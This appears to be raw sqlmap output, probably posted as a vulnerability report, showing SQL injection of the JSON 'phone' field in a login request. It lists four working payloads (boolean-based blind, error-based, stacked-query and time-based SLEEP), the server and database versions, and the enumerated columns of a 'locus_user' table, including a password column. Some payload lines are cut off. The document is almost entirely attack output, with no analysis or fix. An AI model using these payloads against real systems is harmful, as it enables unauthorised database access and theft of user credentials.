 Parameter: JSON #1* ((custom) POST)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
Payload: {"phone":" 1' OR NOT 7456=7456#","password":"f1cf78e0ba9acd143c5a70df995544e5"}
Type: error-based
Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
Payload: {"phone":" AND GTID_SUBSET(CONCAT(0x716b6a7671,(SELECT (ELT(9934=9934,1))),0x7178787
Type: stacked queries
Title: MySQL >= 5.0.12 stacked queries (comment)
Payload: {"phone":" ';SELECT SLEEP(5)#","password":"f1cf78e0ba9acd143c5a70df995544e5"}
Type: time-based blind
Title: MySQL >= 5.0.12 OR time-based blind (query SLEEP)
Payload: {"phone":" ' OR (SELECT 1371 FROM (SELECT(SLEEP(5)))SXZS)-- ZqtM","password":"f1cf78e0
---
web application technology: PHP 7.0.33, Nginx 1.16.0
back-end DBMS: MySQL >= 5.6
Database:
Table: locus_user
[6 columns]
+-------------+-------------+
| Column | Type |
+-------------+-------------+
| create_time | datetime |
| id | int(11) |
| phone | varchar(20) |
| uid | varchar(45) |
| username | varchar(45) |
| userpwd | varchar(45) |
+-------------+-------------+
+-------------+-------------+